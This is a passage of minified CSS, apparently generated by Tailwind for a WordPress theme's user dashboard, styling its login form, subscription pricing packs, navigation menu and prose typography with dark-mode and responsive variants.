:where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"%60"}body .ncmaz-myDashboardPage .login>form :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"%60"}body .ncmaz-myDashboardPage .login>form :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .login>form :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .login>form :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}body .ncmaz-myDashboardPage .login>form :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}body .ncmaz-myDashboardPage .login>form :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .login>form :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .login>form :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .login>form :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}body .ncmaz-myDashboardPage .login>form :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}body .ncmaz-myDashboardPage .login>form :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}body .ncmaz-myDashboardPage .login>form :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}body .ncmaz-myDashboardPage .login>form :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:right;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}body .ncmaz-myDashboardPage .login>form :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}body .ncmaz-myDashboardPage .login>form :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-left:.5714286em;padding-bottom:.5714286em;padding-right:.5714286em}body .ncmaz-myDashboardPage .login>form :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}body .ncmaz-myDashboardPage .login>form :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}body .ncmaz-myDashboardPage .login>form :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}body .ncmaz-myDashboardPage .login>form :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}body .ncmaz-myDashboardPage .login>form :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}body .ncmaz-myDashboardPage .login>form :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .login>form :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}body .ncmaz-myDashboardPage .login>form{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-kbd: #111827;--tw-prose-kbd-shadows: 17 24 39;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}body .ncmaz-myDashboardPage .login>form :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .login>form :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .login>form :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}body .ncmaz-myDashboardPage .login>form :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}body .ncmaz-myDashboardPage .login>form :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}body .ncmaz-myDashboardPage .login>form :where(.sm\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}body .ncmaz-myDashboardPage .login>form :where(.sm\:prose>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}body .ncmaz-myDashboardPage .login>form :where(.sm\:prose>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}body .ncmaz-myDashboardPage .login>form :where(.sm\:prose>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}body .ncmaz-myDashboardPage .login>form :where(.sm\:prose>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}body .ncmaz-myDashboardPage .login>form :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}body .ncmaz-myDashboardPage .login>form :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}body .ncmaz-myDashboardPage .login>form :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-right:1.625em}body .ncmaz-myDashboardPage .login>form :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .login>form :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .login>form :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .login>form :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .login>form :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .login>form :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .login>form :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}body .ncmaz-myDashboardPage .login>form :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .login>form :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .login>form :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .login>form :where(.sm\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .login>form :where(.sm\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}body .ncmaz-myDashboardPage .login>form :where(h2>strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700}}body .ncmaz-myDashboardPage .login>form .forgetmenot label{font-weight:500}body .ncmaz-myDashboardPage .login>form label{margin-top:.25rem;margin-bottom:.25rem;font-weight:500}body .ncmaz-myDashboardPage .login a{--tw-text-opacity: 1;color:rgba(var(--c-primary-500),var(--tw-text-opacity))}body .ncmaz-myDashboardPage #wpuf_cancel_subscription{margin-top:.625rem}body .ncmaz-myDashboardPage ul.wpuf_packs{margin-right:auto;margin-left:auto;margin-top:2.5rem;display:flex;flex-direction:column;align-items:center}body .ncmaz-myDashboardPage ul.wpuf_packs>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}body .ncmaz-myDashboardPage ul.wpuf_packs{border-radius:var(--radius-md);--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));padding:.875rem;font-family:var(--font-body),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}:is(.dark body .ncmaz-myDashboardPage ul.wpuf_packs){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}@media (min-width: 640px){body .ncmaz-myDashboardPage ul.wpuf_packs{border-radius:40px;padding:2.5rem}}@media (min-width: 1024px){body .ncmaz-myDashboardPage ul.wpuf_packs{margin-top:3.5rem;flex-direction:row;justify-content:center}body .ncmaz-myDashboardPage ul.wpuf_packs>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}body .ncmaz-myDashboardPage ul.wpuf_packs{padding:3.5rem}}body .ncmaz-myDashboardPage ul.wpuf_packs h3{margin-top:.5rem!important;margin-bottom:.5rem!important;display:block!important;border-width:0px!important;--tw-bg-opacity: 1 !important;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity))!important;padding-bottom:0!important;font-size:.875rem!important;line-height:1.25rem!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.1em!important;--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-600),var(--tw-text-opacity))!important}:is(.dark body .ncmaz-myDashboardPage ul.wpuf_packs h3){--tw-bg-opacity: 1 !important;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))!important;--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))!important}body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-pricing-wrap{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity));padding-top:.75rem;padding-bottom:.75rem}:is(.dark body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-pricing-wrap){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{border-width:0px;padding-top:0;--tw-text-opacity: 1;color:rgba(var(--c-neutral-800),var(--tw-text-opacity))}:is(.dark body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount){--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount .wpuf-sub-cost{margin-right:0;font-weight:700}body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount .wpuf-pack-cycle{--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}:is(.dark body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount .wpuf-pack-cycle){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}body .ncmaz-myDashboardPage ul.wpuf_packs>li{position:relative;margin-top:0;margin-bottom:0;margin-right:.5rem;margin-left:.5rem;display:flex;height:100%;width:100vw;max-width:24rem;flex-direction:column;overflow:hidden;border-radius:var(--radius-3xl);border-width:2px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-100),var(--tw-border-opacity));background-color:transparent;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}:is(.dark body .ncmaz-myDashboardPage ul.wpuf_packs>li){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}@media (min-width: 1280px){body .ncmaz-myDashboardPage ul.wpuf_packs>li{margin-right:1.25rem;margin-left:1.25rem}}body .ncmaz-myDashboardPage ul.wpuf_packs>li{height:unset}body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-sub-desciption{margin-top:0;margin-bottom:0;padding-top:1.25rem;padding-bottom:1.25rem}body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-sub-desciption ul>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse));--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-100),var(--tw-divide-opacity))}:is(.dark body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-sub-desciption ul)>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-800),var(--tw-divide-opacity))}body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-sub-desciption ul li{border-width:0px;padding:.75rem 1.5rem}body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-sub-button{margin-top:auto}body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-sub-button>a{position:relative;display:inline-flex;height:auto;min-width:200px;cursor:pointer;align-items:center;justify-content:center;border-radius:var(--radius-full);--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity));padding:.75rem 1rem;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity: 1;color:rgba(var(--c-neutral-50),var(--tw-text-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-sub-button>a:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-700),var(--tw-bg-opacity))}body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-sub-button>a:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-primary-600), var(--tw-ring-opacity));--tw-ring-offset-width: 2px}body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-sub-button>a:disabled{--tw-bg-opacity: .7}:is(.dark body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-sub-button>a:focus){--tw-ring-offset-width: 0px}@media (min-width: 640px){body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-sub-button>a{padding-right:1.5rem;padding-left:1.5rem;font-size:1rem;line-height:1.5rem}}@media (min-width: 768px){body .ncmaz-myDashboardPage ul.wpuf_packs .wpuf-sub-button>a{grid-column:span 2 / span 2}}body .ncmaz-myDashboardPage .wpuf-dashboard-container{margin-right:auto;margin-left:auto;margin-top:2.5rem;display:flex;flex-direction:column;border-radius:var(--radius-md);--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));padding:.875rem;font-family:var(--font-body),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}@media (min-width: 640px){body .ncmaz-myDashboardPage .wpuf-dashboard-container{border-radius:40px;padding:2.5rem}}@media (min-width: 768px){body .ncmaz-myDashboardPage .wpuf-dashboard-container>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}}@media (min-width: 1024px){body .ncmaz-myDashboardPage .wpuf-dashboard-container{margin-top:3.5rem;padding:3.5rem}}@media (min-width: 1280px){body .ncmaz-myDashboardPage .wpuf-dashboard-container{flex-direction:row}body .ncmaz-myDashboardPage .wpuf-dashboard-container>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation{float:unset!important;width:100%!important;max-width:36rem!important;flex-shrink:0!important}@media (min-width: 1280px){body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation{width:20rem!important;padding-left:2.5rem!important}}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.125rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.125rem * var(--tw-space-y-reverse))}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation ul{overflow:hidden;border-radius:var(--radius-xl);background-color:transparent}:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation ul){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation ul li{display:inline-block}@media (min-width: 1280px){body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation ul li{display:block}}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation ul li:first-child{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));background-color:transparent}:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation ul li:first-child){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation ul li a{display:inline-flex;align-items:center;border-radius:var(--radius-full);padding:.75rem;font-size:1.125rem;line-height:1.75rem;font-weight:400;--tw-text-opacity: 1;color:rgba(var(--c-neutral-600),var(--tw-text-opacity))}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation ul li a:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-800),var(--tw-text-opacity))}:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation ul li a){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation ul li a:hover){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-100),var(--tw-text-opacity))}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation ul li a:before{margin-left:1rem;font-size:1.5rem;line-height:2rem;font-family:Line Awesome Free;font-weight:900;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation ul li.active a{font-weight:600!important;--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity))!important}:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-navigation ul li.active a){--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity))!important}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-pagination{margin-top:2.5rem}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-pagination a,body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-pagination span{display:inline-block}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content{min-height:100%;flex-grow:1;border-radius:var(--radius-xl);border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-100),var(--tw-border-opacity));padding:.25rem;font-size:.875rem;line-height:1.25rem}:is(.dark body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-800),var(--tw-border-opacity))}@media (min-width: 640px){body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content{padding:1.5rem}}@media (min-width: 768px){body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content{font-size:1rem;line-height:1.5rem}}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content{float:unset!important}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content>*{width:100%}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard{font-size:.875rem;line-height:1.7142857}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-right:1.1111111em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding:.1428571em .3571429em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding:.6666667em 1em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-right:1.5714286em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-right:1.5714286em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.4285714em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.4285714em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(.prose-sm>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(.prose-sm>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(.prose-sm>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(.prose-sm>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-right:1.5714286em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}body .ncmaz-myDashboardPage .wpuf-dashboard-container .wpuf-dashboard-content.dashboard 